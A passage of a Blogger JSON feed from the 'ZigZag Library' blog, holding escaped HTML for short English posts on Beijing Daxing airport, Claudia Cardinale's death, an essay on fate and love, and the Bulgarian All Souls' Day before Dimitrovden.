class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003ESpread over 700,000 sq m, the equivalent of 25 football\nfields, the Daxing International Airport terminal, also known as the “New Beijing\nAirport”, impresses with its unique architecture. Located about 46 km south of\nthe center of Beijing, the facility is shaped like a six-pointed “starfish”,\nhence its popular nickname. Travelers can enjoy its starfish shape from the\nplane. The airport’s design is truly unique: six radial shapes are formed\naround a central area in the style of traditional Chinese architecture.\nPassengers move seamlessly from one area to another, and can reach each of the\ngates in an average of eight minutes. Daxing International Airport offers\npassengers many innovations, including a radio frequency system that allows\nthem to track their luggage in real time directly from their mobile phones. The\nlargest airport in the world is not only functional, but also “green”. The entire\nbuilding is equipped with a photovoltaic system, as well as a rainwater\ncollection and drainage system.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EA central area and six wings house everything you need, with\nthe sixth wing even housing offices and a hotel. The unique interior also\nincludes a huge Chinese fish garden, preserving local culture amidst the\nultra-modern surroundings.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;The project was implemented over five years at a cost of 80\nbillion yuan (about 11.4 billion US dollars). Although it has not yet reached\nits full capacity, the airport has already won prestigious awards – for the\nbest hygiene measures in the region (2020) and the “Voice of the Customer”\naward from Airports Council International (2021).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EWhile aviation hubs such as Dubai (DXB) and Atlanta (ATL)\ncontinue to top the charts for the busiest airports, Beijing Daxing remains an\narchitectural marvel with enormous potential that has yet to prove its place in\nglobal aviation.\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/8577555523033006763\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/the-world-s-largest-airport-stands-almost-empty.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/8577555523033006763"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/8577555523033006763"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/the-world-s-largest-airport-stands-almost-empty.html","title":"The world’s largest airport stands almost empty"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj229scqBS_E5ulSfNSerH_WRkYj_6bk9D9uFCW9jzx8M8qZ2AJiWU0LMezxmQ3M4-mHlXjUh2HpJmyh_akP78od9MJOqXpoYXnVOpX9RA05v_ZQ9dxIpxb2vnSat-repqBJMYr7nbmWNd0OfRWbEjtkbzbbGZKvl1W0FBeGVK7t33GoaVjFUkLZ0nb-JwN\/s72-w640-h592-c\/Daxing-Airport-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-6282389574431895442"},"published":{"$t":"2025-10-27T09:34:00.014+02:00"},"updated":{"$t":"2025-11-11T09:37:47.651+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"A legend of Italian cinema"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"A legend of Italian cinema\" border=\"0\" data-original-height=\"551\" data-original-width=\"980\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFak7pYvfIYzA6GWsCl4-uIO7WHo6OWGbKJIWX_agzRmUQknNfPYEEpO4TA3amCqeVxM7T2TtUzSRNJJwcQe2ttM4UvAChAQhdwviiubI3JJZ2Nd9J-jDxpIuxr68r9egtQvYQsjclqZgB3fLk-RP6iDbLF9LYg7XBeJU4pq6cH-FyBV5CRR0qR9UAn_Oe\/w640-h360\/K-K-4-min.jpg\" title=\"A legend of Italian cinema\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EThe\nlegend of Italian cinema, who inspired several generations - Claudia Cardinale\nwas born in Tunisia. The Italian woman is a muse of filmmakers of the rank of\nLuchino Visconti, Federico Fellini and Luigi Comencini. She captivates the\naudience with her passionate gaze. And over the years her name has become\nsynonymous with beauty for several generations.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EIn her\ncareer, Claudia Cardinale has 175 films, with the festivals in Berlin and Venice\nhaving distinguished her work. Cardinale played with the greatest actors of the\n20th century.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EShe captivated viewers all over the world with her sensual\nseductive vision, which turned her into a muse of Luchino Visconti and Federico\nFellini\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EThe\nicon of cinema from the 60s Claudia Cardinale\u0026nbsp;died at the age of 87. The\nstar passed away in Nemours, near Paris, in the presence of her children, her\nagent told AFP.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EShe\nleaves us a legacy of a free and inspired woman, both as a person and as an\nartist. Cardinale captivated audiences around the world with her sensual,\nseductive vision, which made her a muse for Luchino Visconti and Federico\nFellini.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EWith\nher stormy beauty and husky voice, Cardinale not only enchanted the greatest\nItalian directors, but also played with most leading actors – from Burt\nLancaster to Alain Delon and Henry Fonda.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003ECardinale\nwas a staunch advocate for women’s rights and in 2000 was appointed UNESCO\nGoodwill Ambassador for her commitment to the cause of women and girls.\u003Cspan style=\"text-indent: 20pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E“I have been very lucky. This job has given me many lives\nand the opportunity to use my fame for the benefit of many causes,” says\nCardinale.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EClaudia Cardinale passed away on September 23, 2025 at the\nage of 87.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/6282389574431895442\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-legend-of-italian-cinema.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6282389574431895442"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6282389574431895442"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-legend-of-italian-cinema.html","title":"A legend of Italian cinema"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFak7pYvfIYzA6GWsCl4-uIO7WHo6OWGbKJIWX_agzRmUQknNfPYEEpO4TA3amCqeVxM7T2TtUzSRNJJwcQe2ttM4UvAChAQhdwviiubI3JJZ2Nd9J-jDxpIuxr68r9egtQvYQsjclqZgB3fLk-RP6iDbLF9LYg7XBeJU4pq6cH-FyBV5CRR0qR9UAn_Oe\/s72-w640-h360-c\/K-K-4-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-1703322920788298847"},"published":{"$t":"2025-10-26T08:46:00.015+02:00"},"updated":{"$t":"2025-11-04T08:50:11.412+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Why do we always blame Fate"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Why do we always blame Fate\" border=\"0\" data-original-height=\"335\" data-original-width=\"640\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg59TacZUKij-3Myqus7f2sNZ8esJBBLrZncgJh3lABTrKIef2jG0nV9nl3rRWO8IVKrrNwPtL5u7sE5jbXULzjHVF_eZxCRu8cnqk-N7A4wXEEVlpHdWi6bFn80UAqic8wgThfk7a4ZDZV93zVSAhcLotPcJkjNeZveIX7BwlP2HXo_ob3BCTYnhrM_hw1\/w640-h336\/sadba-2-min.jpg\" title=\"Why do we always blame Fate\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; There are people who feel a strong attraction to each other,\nbut despite this, a connection does not work out. There are people whose views\non life, the world, their feelings overlap, and yet a connection does not work\nout. There are meetings where you feel the other person's breathing as if it\nwere part of your own breathing. You feel the beats of the other person's heart\nas if it were beating inside you. There are longings and desires that remain\nunfulfilled. Sometimes out of fear, sometimes out of excessive ego. There are\npeople who strip their soul in front of you. And people who make yours pulsate\n- without a touch, without a word, without a breath. The mere presence of the\nother makes your skin crawl. There are people who have an influence on each\nother. Call it chemistry. Call them soulmates. Call them whatever you want. But\nthere are connections between such people that never work out and somewhere in\nspace they are destined to cross paths.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Don't make the mistake of thinking it's fate. Don't blame\nit. We all change this ill-mannered lady with the choices we make every day.\nShe simply listens to us. There are people who, although they were created to\nmeet, take different directions. Not because of karma, but because of personal\nchoice. Because the feeling they bring to each other is so strong that they are\nafraid to continue. And they stop. At some point in the chat. At the first\nglass of wine. At the first meeting. Such disagreements are bitter for a long\ntime. And how stupid people must be, after this ungrateful Fate, which we\nconstantly blame, shoves our soulmate right in our face, and we throw it away.\nWe avoid something we have, while others spend their entire lives searching for\nit.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; People are afraid of their souls. In a time when we are used\nto bodies being offered for nothing, it is much easier to ask for the body of\nanother. That way you have no responsibility to this person. Tonight you have\none flesh, without feelings.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The soul is different. The soul experiences emotions. She is\nsad, she is happy, capricious. She wants a different kind of caress and\nattention that few have time to give her. We have become primitive,\nself-centered. We expect love, but we run away from it. We know how to unlock\nthe animal, but not the human. We are not ashamed to seek sex, but we are\nashamed to seek love. What a pity.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; And we were born for so much more. And we can do so much\nmore. And we are content with so little. Really, how pitiful, how pitiful.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/1703322920788298847\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/why-do-we-always-blame-fate.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1703322920788298847"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1703322920788298847"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/why-do-we-always-blame-fate.html","title":"Why do we always blame Fate"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg59TacZUKij-3Myqus7f2sNZ8esJBBLrZncgJh3lABTrKIef2jG0nV9nl3rRWO8IVKrrNwPtL5u7sE5jbXULzjHVF_eZxCRu8cnqk-N7A4wXEEVlpHdWi6bFn80UAqic8wgThfk7a4ZDZV93zVSAhcLotPcJkjNeZveIX7BwlP2HXo_ob3BCTYnhrM_hw1\/s72-w640-h336-c\/sadba-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3719513273047592579"},"published":{"$t":"2025-10-25T08:17:00.005+03:00"},"updated":{"$t":"2025-10-25T08:17:33.360+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"All Souls' Day before Dimitrovden "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"All Souls' Day before Dimitrovden\" border=\"0\" data-original-height=\"500\" data-original-width=\"800\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNtJfBxY9y8_42Qm6Z65UNN5YUbXu-TVQceCWVXJv44SuKjMc538-KxKoYAtKPehKPmu5ROiseT-ZkQoibvWyDjuYOUG8E_LF6GD7Ii6phABBrlZKJJhOl7a-pwvYSOJpnugUDtC2imHYhPwBdlJG2f4Nq-IgiWZAivxYxPTuPfCLOLkWcbGo1h3qq3UTO\/w640-h400\/zadushnica-2-min.jpg\" title=\"All Souls' Day before Dimitrovden\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Today, Saturday, October 25, in some parts of the country, All Souls' Day before Dimitrovden is celebrated - this is the All Souls' Day before Dimitrovden, which falls on October 26. According to popular beliefs, St. Demetrius and Archangel Michael are brothers, and therefore there is both the Archangel's All Souls' Day and the Dimitrov's All Souls' Day.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EAll Souls' Day before Dimitrovden - what you need to know about it\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; On this All Souls' Day, prayers are served for all deceased Orthodox Christians. In monasteries, it was a day of remembrance of deceased brothers, with memorial services and a hearty meal for the monks. In the lay community, it was a day of memorial services and almsgiving.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; All Souls' Day before Dimitrovden is also connected with the feast of St. Demetrius of Thessaloniki, primarily through church tradition and the logic of the liturgical calendar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EDon't miss it! What to do and what not to do on All Souls' Day\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; On Saturday, the day of All Souls' Day before Dimitrovden, a special memorial service is traditionally held for deceased Orthodox Christians – not only for relatives and friends, but often for all the deceased. A large memorial service (parastas) is held in churches on Friday evening, and on Saturday morning a divine liturgy with a memorial service and a general memorial service is served.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; After the church service, many people head to the cemetery to visit the graves of deceased loved ones and clean them up – they remove debris and grass, repair fences, plant flowers and light candles. Memorial meals are also held at the cemetery. Drinks, food, cakes and, of course, boiled wheat are distributed. Often, on the eve of the memorial service, believers bring food to the church for the needs of the parish or for the poor. It is believed that the recipient of the donation will pray for all the deceased before the meal.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; In the past, according to tradition, a generous memorial meal was prepared, and in some regions, separate spoons were placed on the table during the meal in memory of the deceased.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The deceased are honored on Saturday, because the Sabbath symbolizes peace and rest, established by God from the very creation, and for Christians it has become a day of prayer and spiritual peace, foreshadowing eternal peace in the Kingdom of Heaven.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; As on every holiday, on this day, the Church condemns profanity. It is forbidden to speak badly not only about the living, but also about the dead. On this day, help and food should not be denied to those in need.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; After this All Souls' Day, the last All Souls' Day of the year follows - the All Souls' Day of the Archangel, which this year falls on November 1.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3719513273047592579\/comments\/default","title":"Коментари за 